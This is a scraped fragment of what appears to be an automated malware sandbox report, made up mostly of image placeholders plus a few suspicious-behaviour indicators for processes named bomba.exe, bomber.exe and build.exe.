
MALICIOUS
No malicious indicators.SUSPICIOUS










Process drops python dynamic module
- bomba.exe (PID: 7868)
Reads the date of Windows installation
- bomber.exe (PID: 7828)
- build.exe (PID: 7344)

